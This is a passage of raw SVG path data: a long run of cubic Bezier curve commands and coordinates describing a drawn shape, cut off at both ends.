23.8499 33.0122 24.0255 32.9369 24.1711C32.7273 24.5762 32.6063 24.7727 32.3906 25.0584C32.2819 25.2024 32.1383 25.3955 32.0714 25.4874C31.902 25.7205 31.9239 25.6942 31.5758 26.0827C31.4028 26.2758 31.2417 26.4417 31.2179 26.4513C31.1941 26.4609 31.1185 26.5413 31.05 26.63C30.9815 26.7188 30.8937 26.8147 30.8548 26.8433C30.816 26.8718 30.7309 26.9503 30.6659 27.0178C30.6008 27.0852 30.5325 27.1492 30.5141 27.1599C30.4956 27.1706 30.4275 27.2365 30.3627 27.3063C30.2978 27.376 30.1876 27.4761 30.1176 27.5287C30.0477 27.5812 29.9623 27.6579 29.9279 27.6989C29.8935 27.74 29.81 27.8056 29.7423 27.8446C29.6746 27.8835 29.5709 27.9676 29.5117 28.0313C29.4526 28.095 29.3441 28.1842 29.2706 28.2296C29.197 28.2749 29.0977 28.3469 29.0499 28.3895C29.0021 28.4321 28.9104 28.4961 28.8463 28.5317C28.7821 28.5673 28.6726 28.6343 28.6029 28.6805C28.4242 28.7989 28.3528 28.8357 28.3332 28.8194C28.3117 28.8015 28.2137 28.856 28.117 28.9396C28.0761 28.975 28.0207 29.0071 27.994 29.011C27.9279 29.0205 27.6616 29.1406 27.5931 29.1917C27.5626 29.2146 27.5016 29.2339 27.4576 29.2347C27.4079 29.2356 27.3611 29.2561 27.3339 29.2888C27.3099 29.3178 27.2824 29.335 27.2728 29.327C27.2633 29.3191 27.2233 29.3326 27.1841 29.357C27.1139 29.4006 27.0009 29.4167 26.9663 29.388C26.9566 29.3799 26.9331 29.3782 26.9141 29.3842C26.725 29.4439 26.4646 29.2814 26.3889 29.0566C26.37 29.0003 26.3447 28.9375 26.3328 28.9172C26.2611 28.7942 26.3811 28.413 26.639 27.9441C26.734 27.7714 26.7781 27.6572 26.8143 27.4902C26.8409 27.3674 26.8758 27.2281 26.8917 27.1807C26.9077 27.1333 26.9447 27.0242 26.9739 26.9384C27.003 26.8526 27.0404 26.7318 27.057 26.67C27.0736 26.6082 27.0997 26.5424 27.115 26.5238C27.1302 26.5051 27.1637 26.4397 27.1894 26.3784C27.215 26.317 27.2392 26.2625 27.2431 26.2573C27.2634 26.23 27.3148 26.1202 27.3281 26.0759C27.3454 26.0179 27.3946 25.9182 27.447 25.835C27.6201 25.5602 27.7052 25.4172 27.7579 25.3129C27.8039 25.2219 27.9999 24.9771 28.5242 24.3559C29.7656 22.885 29.7567 22.8948 30.0785 22.6494C30.23 22.5339 30.4202 22.3787 30.5385 22.2741C30.5689 22.2473 30.6768 22.1665 30.7783 22.0947C30.8799 22.0228 30.9842 21.9461 31.0101 21.9243C31.1695 21.7896 31.3132 21.6999 31.59 21.5623C31.6455 21.5347 31.7088 21.4905 31.7307 21.4641C31.7527 21.4376 31.7918 21.4075 31.8175 21.3971C31.8433 21.3868 32.0558 21.156 32.2898 20.8843C32.7388 20.363 33.0138 20.0746 33.303 19.8215C33.3997 19.7369 33.5108 19.6375 33.55 19.6006C33.8329 19.3339 33.9058 19.2681 34.0416 19.157C34.1258 19.0881 34.2338 18.9932 34.2815 18.9461C34.3293 18.899 34.4471 18.7839 34.5432 18.6902C34.7155 18.5225 34.7726 18.4449 34.8064 18.333C34.8159 18.3018 34.8313 18.2507 34.8407 18.2195C34.8606 18.1538 34.9315 18.0135 34.9527 17.9981C34.9606 17.9923 34.9758 17.9621 34.9863 17.931C34.9968 17.8999 35.0655 17.7896 35.139 17.686C35.2124 17.5823 35.2736 17.4897 35.2751 17.4803C35.284 17.4211 35.7684 16.8806 35.8749 16.8111C35.9145 16.7852 36.0183 16.7167 36.1054 16.6589C36.1925 16.6011 36.353 16.5127 36.462 16.4625C36.571 16.4122 36.6674 16.3626 36.6761 16.3521C36.6848 16.3415 36.7246 16.3368 36.7645 16.3415C36.8461 16.3511 36.9036 16.2968 36.9073 16.2066C36.9089 16.1674 36.9471 16.1024 37.0206 16.0138C37.3133 15.6615 37.3298 15.1891 37.0427 15.3864C36.9912 15.4218 36.8834 15.4956 36.8032 15.5504C36.7229 15.6052 36.6236 15.686 36.5825 15.7299C36.5414 15.7739 36.4731 15.8309 36.4308 15.8567C36.3588 15.9005 36.2642 15.9859 36.0577 16.1933C35.6912 16.5615 35.5634 16.6505 35.4896 16.5892C35.4207 16.532 35.3595 16.586 35.084 16.9469C34.9199 17.1618 34.8123 17.2878 34.7951 17.2853C34.7785 17.2829 34.7432 17.3226 34.7059 17.3856C34.6251 17.522 34.4747 17.6264 34.4277 17.5786C34.3975 17.5479 34.1653 17.6124 34.123 17.6633C34.1144 17.6736 34.062 17.7047 34.0066 17.7322C33.8114 17.8293 33.7757 17.8515 33.7331 17.9028C33.7095 17.9312 33.6262 18.0001 33.5479 18.0558C33.3927 18.1664 33.3103 18.2713 33.2743 18.4042C33.2389 18.5347 33.1809 18.5625 33.0562 18.5086C32.9893 18.4796 32.9396 18.4731 32.9219 18.4911C32.8268 18.5878 32.7365 18.6862 32.5584 18.8876C32.4236 19.04 32.3375 19.1212 32.2974 19.1338C32.2488 19.149 32.2376 19.1616 32.2378 19.2011C32.2379 19.2278 32.2207 19.2607 32.1995 19.2744C32.1783 19.288 32.1328 19.3254 32.0983 19.3574C31.9104 19.5321 31.8034 19.5776 31.6519 19.5472C31.6084 19.5384 31.5777 19.5584 31.4942 19.65C31.4373 19.7125 31.3742 19.7784 31.354 19.7964C31.2505 19.8888 31.1673 19.9444 31.1379 19.9407C31.1199 19.9385 31.0798 19.9653 31.0488 20.0004C30.88 20.191 30.7814 20.2888 30.7611 20.2859C30.7486 20.2841 30.7142 20.3117 30.6847 20.3471C30.6357 20.4062 30.5129 20.5024 30.2951 20.6523C30.2494 20.6838 30.1384 20.7264 30.0484 20.7471C29.8664 20.7889 29.686 20.8598 29.6495 20.9037C29.6364 20.9195 29.6181 20.9262 29.6088 20.9185C29.5995 20.9108 29.5616 20.9325 29.5246 20.9668C29.4875 21.0011 29.388 21.0676 29.3035 21.1146C29.219 21.1616 29.1265 21.2241 29.0981 21.2535C29.0696 21.2828 29.028 21.3068 29.0056 21.3067C28.9832 21.3066 28.9482 21.3266 28.9278 21.3512C28.751 21.5641 28.2993 21.8101 28.0377 21.836C27.8869 21.851 27.7802 21.8767 27.7429 21.9072C27.7108 21.9335 27.5929 21.998 27.4808 22.0506C27.3274 22.1226 27.2575 22.1699 27.198 22.2417C27.1545 22.2942 27.0876 22.3572 27.0494 22.3817C27.0112 22.4062 26.9201 22.4938 26.8471 22.5765C26.774 22.6591 26.7042 22.7326 26.6919 22.7397C26.6428 22.7682 26.4296 23.1044 26.4275 23.1566C26.4233 23.2615 26.3148 23.3258 26.2428 23.266C26.2318 23.2569 26.2299 22.9223 26.2403 22.835C26.2657 22.6208 26.2789 22.4552 26.273 22.4234C26.2603 22.3555 26.2832 21.8526 26.3 21.8324C26.309 21.8216 26.3041 21.8025 26.2891 21.79C26.2741 21.7776 26.2636 21.7191 26.2657 21.6602C26.2679 21.6013 26.2576 21.543 26.2427 21.5307C26.2279 21.5184 26.2287 21.4658 26.2444 21.4138C26.2602 21.3618 26.2805 21.2545 26.2896 21.1752C26.2987 21.096 26.319 20.9597 26.3348 20.8723C26.3629 20.7169 26.3394 20.2859 26.3011 20.2541C26.2403 20.2036 26.2305 19.965 26.2849 19.8604C26.316 19.8008 26.3643 19.6896 26.3923 19.6133C26.4204 19.5371 26.5115 19.3748 26.5948 19.2526C26.6782 19.1305 26.7649 18.9899 26.7877 18.9403C26.827 18.8544 26.8995 18.7202 26.9943 18.558C27.066 18.4352 27.0756 18.3583 27.0258 18.3063C26.9534 18.2306 27.0455 17.9064 27.1884 17.7343C27.2258 17.6893 27.2556 17.6384 27.2548 17.6212C27.2539 17.604 27.2956 17.5186 27.3474 17.4315C27.5392 17.109 27.6092 16.8303 27.5039 16.8084C27.4049 16.7878 27.4234 16.7113 27.5748 16.5168C27.6491 16.4212 27.7113 16.3334 27.7129 16.3216C27.7145 16.3098 27.791 16.1997 27.883 16.077C27.9749 15.9543 28.0627 15.8288 28.0782 15.7983C28.0936 15.7677 28.1406 15.6932 28.1826 15.6326C28.2719 15.5037 28.4286 15.2473 28.4557 15.1856C28.4704 15.1522 28.4607 15.1352 28.4114 15.1085C28.3184 15.058 28.3396 15.0157 28.5943 14.744C29.2355 14.0602 29.2718 14.0058 29.2419 13.7737L29.2224 13.6217L29.3406 13.5243C29.4789 13.4103 29.5474 13.3584 29.8216 13.1603C29.9333 13.0795 30.0392 12.9964 30.057 12.9755C30.0747 12.9547 30.1054 12.9363 30.1251 12.9345C30.1448 12.9328 30.2137 12.8771 30.2781 12.8108L30.3953 12.6902L30.2666 12.7095C30.1957 12.7201 30.1323 12.7348 30.1255 12.7422C30.1187 12.7495 30.1004 12.745 30.0849 12.7321C30.0693 12.7192 30.0452 12.7224 30.0312 12.7392C30.0172 12.7561 29.9398 12.7805 29.8592 12.7936C29.6042 12.835 29.4054 12.8639 29.3066 12.8739C29.254 12.8793 29.2033 12.8929 29.194 12.9042C29.1846 12.9154 29.1685 12.9176 29.1581 12.909C29.1477 12.9004 29.1321 12.902 29.1233 12.9126C29.0982 12.9428 28.3581 13.0019 28.3271 12.9762C28.2655 12.925 28.117 12.9794 28.0711 13.0699C27.9753 13.2587 27.8405 13.5718 27.8231 13.6461C27.8019 13.7365 27.5124 14.2012 27.2207 14.613C27.1418 14.7244 27.1043 14.797 27.1105 14.8265C27.1181 14.8627 27.109 14.8756 27.0626 14.8943C26.994 14.9219 26.8768 15.0933 26.8658 15.182C26.8596 15.2324 26.8475 15.2472 26.7948 15.2689C26.7598 15.2833 26.7151 15.3241 26.6953 15.3598C26.6278 15.4811 25.9829 16.4845 25.8293 16.7072C25.6736 16.9328 25.3714 17.4045 25.2422 17.6236C25.1597 17.7634 25.029 17.9721 24.9517 18.0874C24.8744 18.2027 24.81 18.3053 24.8086 18.3156C24.8072 18.3258 24.7461 18.4263 24.6728 18.539C24.5995 18.6517 24.5259 18.768 24.5092 18.7976C24.4606 18.8836 24.2019 19.3093 24.1715 19.3532C24.0959 19.4624 23.9632 19.6748 23.6914 20.1219C23.6213 20.2372 23.4939 20.4438 23.4084 20.581C23.3229 20.7182 23.2358 20.866 23.215 20.9094C23.1678 21.0073 23.1482 21.0411 22.8439 21.5478C22.7083 21.7736 22.5726 21.9884 22.5423 22.0252C22.512 22.0621 22.4686 22.1416 22.4457 22.202C22.4229 22.2623 22.3524 22.386 22.2891 22.4767C22.1831 22.6289 22.1771 22.6452 22.2121 22.6844C22.2331 22.7079 22.2907 22.8197 22.3401 22.9328C22.6002 23.5277 22.6396 23.6082 22.791 23.8539C22.8507 23.9507 22.9257 24.0846 22.9577 24.1515C22.9897 24.2184 23.0549 24.3296 23.1026 24.3986C23.1503 24.4677 23.2492 24.6159 23.3225 24.728C23.3957 24.8401 23.4957 24.9698 23.5447 25.0162C23.5937 25.0627 23.6764 25.1528 23.7286 25.2165C23.7807 25.2802 23.8547 25.3567 23.893 25.3864C23.9314 25.4162 23.9787 25.4687 23.9982 25.503C24.0741 25.6362 24.6145 26.0581 24.7349 26.078C24.7944 26.0878 24.8521 26.1025 24.8633 26.1106C24.8745 26.1188 24.9285 26.1514 24.9833 26.183C25.1597 26.2849 25.1198 26.5397 24.9262 26.5471C24.893 26.5483 24.8547 26.5627 24.841 26.5791C24.8274 26.5954 24.7767 26.6222 24.7285 26.6385C24.6802 26.6548 24.6451 26.6718 24.6503 26.6761C24.6806 26.7013 24.2728 26.7119 24.1898 26.6881C24.1349 26.6723 24.0352 26.6471 23.9682 26.6321C23.9012 26.617 23.7967 26.579 23.736 26.5475C23.6754 26.516 23.5421 26.4639 23.4398 26.4317C23.1216 26.3317 22.5747 25.9096 22.1278 25.4191C22.0271 25.3085 21.8829 25.1538 21.8075 25.0753C21.5962 24.8553 21.3223 24.461 21.3094 24.3582C21.2885 24.1917 21.4857 24.3273 21.6516 24.5935C21.7631 24.7725 21.8618 24.8968 21.9512 24.9711C22.0611 25.0624 22.5027 25.5164 22.514 25.5497C22.5287 25.5926 22.8599 25.8601 22.9802 25.926C23.0403 25.959 23.1298 26.0185 23.179 26.0583C23.2577 26.1218 23.5137 26.2445 23.5111 26.2175C23.5105 26.2119 23.2762 26.0061 22.9904 25.7601C22.2678 25.1382 21.685 24.4654 21.5806 24.1327C21.5197 23.9386 21.5637 23.9553 21.6955 24.1764C21.7468 24.2623 21.8143 24.3621 21.8456 24.3982C21.8769 24.4342 21.9111 24.4845 21.9215 24.5099C21.932 24.5352 21.973 24.5893 22.0127 24.6301C22.1515 24.7725 22.3145 24.9647 22.3216 24.9942C22.3335 25.0441 22.4309 25.1475 22.6598 25.3535C22.7801 25.4617 22.9968 25.6567 23.1415 25.787C23.2861 25.9172 23.4076 26.0332 23.4115 26.0446C23.4155 26.0561 23.4604 26.0784 23.5115 26.0942C23.5625 26.1101 23.6494 26.1604 23.7045 26.2062C23.7606 26.2528 23.8772 26.317 23.9694 26.3521C24.0599 26.3866 24.1955 26.4413 24.2705 26.4737C24.4549 26.5532 24.8073 26.505 24.9054 26.3868C24.927 26.3607 24.8817 26.2957 24.8417 26.2956C24.5842 26.2944 23.858 25.7469 23.6452 25.3935C23.6231 25.3569 23.5425 25.2642 23.4661 25.1875C23.3036 25.0245 23.1208 24.7847 23.1081 24.7179C23.1032 24.6921 23.0771 24.6445 23.0501 24.612C23.0231 24.5795 22.9347 24.4358 22.8538 24.2926C22.6828 23.99 22.6228 23.8889 22.588 23.8441C22.5741 23.8264 22.5416 23.762 22.5157 23.7011C22.4899 23.6402 22.4547 23.5741 22.4376 23.5542C22.4205 23.5343 22.4032 23.5033 22.3993 23.4853C22.3865 23.4275 22.113 22.8006 22.101 22.8016C22.0766 22.8038 21.6858 23.5135 21.4131 24.051C21.3419 24.1914 21.2007 24.4504 21.0994 24.6266C20.9022 24.9695 20.8643 25.0447 20.7701 25.28C20.7036 25.4462 20.7011 25.5421 20.762 25.5926C20.8115 25.6338 20.8429 26.0221 20.803 26.0999C20.7873 26.1303 20.7647 26.1896 20.7527 26.2317C20.7406 26.2737 20.7102 26.3617 20.685 26.4271C20.6598 26.4925 20.6392 26.5619 20.6393 26.5814C20.6394 26.6008 20.6216 26.6438 20.5997 26.6769C20.5779 26.71 20.5582 26.7503 20.556 26.7664C20.5538 26.7826 20.5137 26.8607 20.4669 26.9401C20.42 27.0194 20.3769 27.1082 20.3711 27.1374C20.3652 27.1666 20.3246 27.2408 20.2809 27.3024C20.2371 27.364 20.1617 27.4809 20.1132 27.5621C20.0647 27.6434 19.9445 27.8133 19.846 27.9397C19.4839 28.4044 19.3582 28.6155 19.3586 28.7585C19.3588 28.8068 19.338 28.8818 19.3124 28.9252C19.2868 28.9685 19.2618 29.0252 19.2568 29.0512C19.2518 29.0771 19.2261 29.1244 19.1997 29.1562C19.1717 29.1899 19.1445 29.2758 19.1344 29.3626C19.1248 29.4444 19.0972 29.5588 19.073 29.6168C19.0489 29.6748 19.0214 29.7625 19.012 29.8116C19.0027 29.8608 18.9452 29.9858 18.8844 30.0894C18.8235 30.1929 18.7688 30.2997 18.7627 30.3265C18.7395 30.4296 18.6856 30.5495 18.599 30.6902C18.5495 30.7706 18.4917 30.8646 18.4705 30.899C18.4494 30.9335 18.4078 30.9984 18.3781 31.0431C18.3484 31.0879 18.2858 31.1992 18.2389 31.2904C18.1921 31.3816 18.0897 31.5664 18.0114 31.7009C17.9331 31.8354 17.8582 31.9649 17.845 31.9886C17.8318 32.0124 17.7961 32.075 17.7656 32.1278C17.7352 32.1806 17.7026 32.2587 17.6932 32.3014C17.6839 32.3441 17.6475 32.4275 17.6125 32.4868C17.4193 32.8139 17.3209 33.0239 17.3031 33.1477C17.2986 33.1787 17.2626 33.2532 17.2229 33.3132C17.1833 33.3732 17.151 33.4393 17.1511 33.4601C17.1511 33.4809 17.127 33.5313 17.0975 33.5723C17.068 33.6132 17.0473 33.657 17.0516 33.6696C17.0615 33.6987 16.9958 33.9347 16.9529 34.0242C16.935 34.0614 16.9187 34.1357 16.9167 34.1892C16.9146 34.2428 16.8918 34.312 16.8659 34.3432C16.8348 34.3807 16.826 34.4171 16.84 34.4511C16.8516 34.4793 16.8543 34.5105 16.8461 34.5204C16.8318 34.5376 16.8399 34.6226 16.8837 34.916C16.9037 35.0501 17.0417 35.502 17.0698 35.5253C17.0785 35.5325 17.0888 35.5555 17.0926 35.5764C17.1079 35.6595 17.1674 35.8781 17.1978 35.9629C17.302 36.2535 17.3659 36.4459 17.3644 36.4645C17.3635 36.4762 17.3785 36.5098 17.3978 36.5393C17.4171 36.5688 17.4459 36.6372 17.4619 36.6914C17.4778 36.7456 17.5005 36.7979 17.5122 36.8077C17.524 36.8174 17.5411 36.8597 17.5503 36.9015C17.5669 36.9776 17.6178 37.1163 17.6991 37.3072C17.7229 37.363 17.7622 37.4607 17.7865 37.5243C17.8108 37.588 17.8417 37.6492 17.8551 37.6603C17.8686 37.6715 17.8937 37.7288 17.911 37.7876C17.9283 37.8465 17.9609 37.933 17.9835 37.9799C18.0061 38.0268 18.0325 38.1046 18.042 38.1527C18.0516 38.2007 18.0724 38.2509 18.0884 38.2642C18.1135 38.2851 18.1938 38.5113 18.2647 38.7616C18.2768 38.8042 18.2993 38.8495 18.3147 38.8623C18.3622 38.9017 18.4316 39.0996 18.4528 39.2555C18.4638 39.337 18.4874 39.4159 18.5053 39.4307C18.5231 39.4455 18.5355 39.4984 18.5329 39.5483C18.5303 39.5982 18.5434 39.6516 18.5619 39.667C18.5805 39.6824 18.5922 39.726 18.5881 39.7639C18.5839 39.8018 18.6022 39.8595 18.6287 39.8921C18.659 39.9294 18.6869 40.0408 18.7042 40.1926C18.7192 40.3253 18.7531 40.533 18.7794 40.6542C18.8057 40.7753 18.8219 40.8809 18.8153 40.8889C18.8086 40.8969 18.8178 40.9462 18.8356 40.9986C18.8534 41.0509 18.8621 41.1008 18.855 41.1094C18.8478 41.1181 18.8513 41.2345 18.8629 41.3682C18.8744 41.502 18.8799 41.616 18.8751 41.6218C18.8704 41.6275 18.8779 41.7584 18.8918 41.9127C18.9057 42.0669 18.9122 42.2532 18.9062 42.3266C18.9001 42.4 18.8958 42.5241 18.8965 42.6023C18.8972 42.6806 18.8926 42.7507 18.8864 42.7582C18.8802 42.7657 18.875 42.8323 18.8748 42.9063C18.8747 42.9803 18.8641 43.0534 18.8514 43.0687C18.8387 43.084 18.8326 43.1258 18.8379 43.1616C18.8432 43.1974 18.842 43.2334 18.8352 43.2415C18.8285 43.2496 18.8109 43.357 18.7961 43.4802C18.7814 43.6034 18.7575 43.7184 18.7431 43.7357C18.7287 43.7531 18.7208 43.7788 18.7256 43.7927C18.7303 43.8067 18.7144 43.876 18.6902 43.9467C18.666 44.0173 18.6259 44.1529 18.6012 44.248C18.519 44.564 18.2879 44.6871 18.2079 44.4576C18.1756 44.3648 18.1352 44.0846 18.1513 44.0647C18.1609 44.0528 18.1494 43.9166 18.0943 43.393C18.0841 43.2962 18.0595 43.1714 18.0395 43.1158C18.0196 43.0601 18.0007 42.996 17.9974 42.9733C17.9906 42.9254 17.9734 42.879 17.8756 42.6437C17.8362 42.5487 17.801 42.4563 17.7976 42.4383C17.786 42.3783 17.5738 41.8482 17.5418 41.7994C17.5087 41.7488 17.4079 41.506 17.3804 41.4104C17.3715 41.3795 17.3461 41.3391 17.3239 41.3207C17.3017 41.3023 17.249 41.21 17.2068 41.1156C16.9668 40.5784 16.7696 40.1666 16.7077 40.0728C16.6689 40.0141 16.5979 39.9099 16.5499 39.8412C16.5019 39.7725 16.449 39.6916 16.4324 39.6614C16.3919 39.5877 16.3692 39.5945 16.3347 39.6909C16.3188 39.7354 16.2532 39.8687 16.1889 39.987C16.1245 40.1053 16.0489 40.2547 16.0208 40.319C15.9619 40.4535 15.9162 40.5324 15.7518 40.7834C15.6867 40.8829 15.6321 40.9737 15.6305 40.9852C15.6289 40.9968 15.5407 41.1275 15.4344 41.2757C15.3282 41.4239 15.2392 41.5602 15.2367 41.5787C15.2341 41.5972 15.2128 41.6403 15.1892 41.6746C15.1656 41.7089 15.1307 41.7901 15.1117 41.855C15.0927 41.92 15.0494 42.0189 15.0155 42.0747C14.9816 42.1306 14.9574 42.1874 14.9617 42.2009C14.9659 42.2145 14.9497 42.2566 14.9256 42.2946C14.9015 42.3325 14.8545 42.4487 14.8213 42.5527C14.7881 42.6567 14.7401 42.785 14.7147 42.8379C14.6894 42.8908 14.6699 42.9812 14.6716 43.0387C14.6732 43.0963 14.6654 43.1658 14.6541 43.1933C14.5751 43.3866 14.567 43.656 14.6379 43.7332C14.6643 43.762 14.6748 43.8227 14.6669 43.9021C14.6602 43.9702 14.6669 44.0361 14.6817 44.0484C14.6966 44.0608 14.6993 44.0822 14.6879 44.096C14.6629 44.126 14.5474 44.1341 14.5447 44.1059C14.539 44.0473 14.3773 44.0509 14.3453 44.1104C14.2736 44.2435 14.1338 44.1019 14.1883 43.9514C14.196 43.9302 14.188 43.8829 14.1706 43.8462C14.066 43.6271 13.9829 43.4182 13.9722 43.3479C13.9654 43.3033 13.945 43.233 13.9269 43.1916C13.9087 43.1502 13.8804 42.9773 13.8639 42.8075C13.8315 42.475 13.8305 42.4508 13.8435 42.3045C13.8482 42.2514 13.8465 42.1521 13.8396 42.0838C13.8327 42.0156 13.8365 41.9362 13.8481 41.9075C13.8597 41.8787 13.8684 41.8093 13.8675 41.7532C13.8665 41.6972 13.8784 41.5625 13.8939 41.4539C13.9094 41.3453 13.9269 41.1911 13.9329 41.1113C13.9388 41.0314 13.9564 40.9396 13.972 40.9071C13.9876 40.8747 14.0041 40.7777 14.0088 40.6915C14.0166 40.546 14.0582 40.3573 14.1282 40.1498C14.1442 40.1024 14.1777 40.0024 14.2027 39.9277C14.2859 39.6782 14.3253 39.582 14.3449 39.5803C14.3556 39.5793 14.3566 39.5507 14.3471 39.5167C14.3284 39.4493 14.1838 39.452 14.1264 39.5208C14.1126 39.5372 14.0411 39.5631 13.9675 39.5781C13.8939 39.5932 13.8259 39.6146 13.8165 39.6258C13.7788 39.6704 13.6264 39.7189 13.4918 39.7291C13.3221 39.742 13.2822 39.762 13.2779 39.8362C13.2761 39.8669 13.2651 39.8953 13.2533 39.8992C13.2416 39.9031 13.2174 39.9483 13.1995 39.9997C13.1817 40.0511 13.143 40.1441 13.1136 40.2065C13.0841 40.2688 13.0569 40.3455 13.053 40.377C13.0491 40.4085 13.0036 40.5197 12.9518 40.6243C12.8402 40.8497 12.7572 41.0443 12.6538 41.3233C12.612 41.4361 12.5401 41.6177 12.494 41.727C12.1631 42.5111 12.0824 42.7238 11.9801 43.0828C11.9571 43.1634 11.8564 43.4815 11.7943 43.67C11.7741 43.7313 11.7345 43.8712 11.7063 43.9808C11.6781 44.0905 11.6408 44.2085 11.6233 44.2431C11.6058 44.2778 11.5595 44.4357 11.5205 44.5941C11.4814 44.7526 11.4344 44.9123 11.4159 44.949C11.3975 44.9858 11.3834 45.0386 11.3847 45.0664C11.3859 45.0942 11.3631 45.1888 11.334 45.2767C11.3048 45.3646 11.2646 45.508 11.2446 45.5955C11.2246 45.683 11.1937 45.7725 11.1759 45.7944C11.1582 45.8162 11.1302 45.9007 11.1138 45.9822C11.0973 46.0637 11.0623 46.1679 11.0358 46.2138C11.0094 46.2597 10.968 46.3803 10.9437 46.4818C10.9195 46.5833 10.8764 46.7037 10.848 46.7493C10.7576 46.8945 10.743 46.9303 10.749 46.992C10.7564 47.0683 10.7322 47.3262 10.7158 47.3459C10.7091 47.3541 10.6942 47.4011 10.6828 47.4503C10.6556 47.5684 10.5305 47.7464 10.4527 47.7777C10.4195 47.791 10.3866 47.819 10.3796 47.8399C10.3727 47.8607 10.3547 47.876 10.3397 47.8738C10.3248 47.8717 10.2996 47.8855 10.2838 47.9046C10.2679 47.9237 10.2463 47.9368 10.2357 47.9338C10.2041 47.9248 9.99992 47.9781 9.98164 48.0001C9.97235 48.0113 9.93757 48.0129 9.90435 48.0038C9.78322 47.9704 9.74705 47.6316 9.85119 47.5057C9.90773 47.4372 9.8741 47.3802 9.78375 47.3914C9.67739 47.4046 9.61824 47.341 9.63898 47.2358C9.71037 46.8737 10.0171 46.2451 10.2299 46.0247C10.3656 45.8843 10.4174 45.7924 10.5245 45.5023C10.5637 45.3961 10.6333 45.2267 10.6792 45.126C10.725 45.0252 10.7629 44.9289 10.7633 44.9119C10.7644 44.8682 11.0299 44.2078 11.0619 44.1693C11.0764 44.1518 11.0869 44.1228 11.0852 44.1049C11.0834 44.087 11.1096 44.0131 11.1433 43.9408C11.177 43.8685 11.2138 43.7641 11.225 43.7089C11.2362 43.6536 11.2829 43.5118 11.3287 43.3938C11.3746 43.2757 11.4239 43.1392 11.4384 43.0904C11.4528 43.0417 11.4843 42.9684 11.5083 42.9277C11.5324 42.8869 11.5641 42.8039 11.5788 42.7432C11.5935 42.6825 11.6169 42.6192 11.6308 42.6025C11.6447 42.5858 11.679 42.5035 11.707 42.4197C11.7349 42.3358 11.8049 42.1643 11.8624 42.0385C11.9199 41.9128 11.9765 41.7823 11.9882 41.7487C11.9999 41.715 12.0324 41.6523 12.0603 41.6092C12.0882 41.5662 12.1113 41.5143 12.1115 41.494C12.1117 41.4736 12.1304 41.4227 12.153 41.3807C12.1756 41.3387 12.2442 41.204 12.3054 41.0813C12.533 40.625 12.7548 40.217 12.8548 40.0705C13.0602 39.7696 13.1201 39.6598 13.0918 39.6362C13.0216 39.5779 12.9057 39.7047 12.7329 40.0286C12.6809 40.126 12.6277 40.2093 12.6147 40.2136C12.6017 40.2179 12.5619 40.2737 12.5262 40.3376C12.4203 40.5275 12.1261 41.0174 12.0662 41.1035C12.0356 41.1475 11.9847 41.233 11.953 41.2935C11.9214 41.354 11.8843 41.4225 11.8705 41.4459C11.8568 41.4692 11.8309 41.5257 11.813 41.5716C11.7779 41.6615 11.6516 41.9282 11.62 41.9793C11.6094 41.9965 11.5927 42.0394 11.583 42.0747C11.5732 42.1099 11.4959 42.2754 11.4112 42.4423C11.3266 42.6093 11.2427 42.7952 11.2248 42.8554C11.207 42.9157 11.1653 43.0277 11.1322 43.1043C11.099 43.1809 11.0676 43.2646 11.0623 43.2903C11.0569 43.3161 11.0418 43.3501 11.0286 43.366C11.0154 43.3819 11.001 43.4277 10.9966 43.4678C10.9922 43.5079 10.9654 43.5667 10.9369 43.5986C10.9085 43.6304 10.8719 43.7073 10.8557 43.7695C10.8394 43.8317 10.8087 43.8986 10.7875 43.9183C10.7662 43.9379 10.7463 43.9869 10.7432 44.027C10.74 44.0671 10.7247 44.1153 10.7091 44.1341C10.6936 44.1528 10.6737 44.2006 10.665 44.2402C10.6563 44.2798 10.6245 44.3547 10.5943 44.4065C10.5642 44.4584 10.5324 44.5405 10.5237 44.589C10.515 44.6375 10.4799 44.723 10.4458 44.7789C10.4116 44.8348 10.3831 44.8943 10.3823 44.911C10.3815 44.9277 10.3647 44.9706 10.345 45.0062C10.3253 45.0419 10.2873 45.1168 10.2606 45.1728C10.234 45.2287 10.1835 45.3217 10.1485 45.3794C10.1135 45.4371 10.0771 45.5205 10.0677 45.5647C10.0582 45.6089 10.024 45.6868 9.99166 45.7379C9.95787 45.7912 9.93765 45.8549 9.94412 45.8877C9.96053 45.9708 9.93356 46.1326 9.87872 46.2801C9.85234 46.351 9.81049 46.486 9.78571 46.58C9.74274 46.743 9.69143 46.8298 9.52745 47.017C9.42498 47.1339 9.25296 47.0783 9.17734 46.9037C9.09276 46.7085 9.41777 46.0769 9.6776 45.9316C9.78064 45.8739 9.90074 45.683 9.93357 45.5247C9.9389 45.499 9.95849 45.4597 9.9771 45.4372C10.0237 45.3812 10.2016 45.0014 10.3532 44.6344C10.4226 44.4664 10.4953 44.2926 10.5149 44.2481C10.5344 44.2036 10.5636 44.1284 10.5796 44.081C10.5957 44.0336 10.6277 43.9537 10.6509 43.9035C10.7504 43.6875 10.8198 43.5306 10.855 43.442C10.8757 43.3898 10.9265 43.2687 10.9679 43.1729C11.0092 43.0771 11.061 42.9427 11.083 42.8742C11.1049 42.8056 11.1498 42.6938 11.1826 42.6256C11.2154 42.5574 11.2777 42.4246 11.321 42.3304C11.3643 42.2362 11.432 42.1007 11.4713 42.0292C11.5106 41.9578 11.5683 41.8353 11.5995 41.7571C11.6665 41.5889 11.7743 41.3591 11.8498 41.2236C11.9633 41.0199 11.9803 40.9835 11.9723 40.9602C11.9615 40.9283 11.9311 40.9669 11.8886 41.0667C11.854 41.148 11.6732 41.4673 11.4816 41.7854C11.4259 41.878 11.3691 41.9941 11.3555 42.0435C11.3418 42.0928 11.3192 42.1521 11.3052 42.1753C11.1589 42.417 11.1092 42.5064 11.0904 42.5619C11.0782 42.5978 11.052 42.6452 11.032 42.6671C10.9838 42.7202 10.8706 42.9349 10.8686 42.977C10.8678 42.9953 10.8284 43.0777 10.7812 43.16C10.5458 43.5705 10.417 43.8243 10.3617 43.9867C10.3292 44.0823 10.2965 44.1347 10.2357 44.1889C10.1791 44.2393 10.1464 44.2884 10.1307 44.3464C10.1182 44.3928 10.0824 44.4735 10.0513 44.5257C10.0201 44.5779 9.9775 44.6728 9.95664 44.7365C9.93577 44.8003 9.88684 44.9017 9.84789 44.9617C9.80894 45.0218 9.74411 45.143 9.70381 45.231C9.55653 45.5527 9.21571 46.2075 9.06617 46.456C9.02711 46.521 8.99048 46.597 8.98476 46.6251C8.96984 46.6982 8.87338 46.9197 8.83778 46.9626C8.80652 47.0002 8.72823 47.1783 8.67698 47.3283C8.66081 47.3756 8.59986 47.5095 8.54154 47.626C8.32586 48.0565 8.31917 48.0825 8.3275 48.4578C8.34112 49.0713 8.11226 49.5258 7.56948 49.9633C7.44289 50.0653 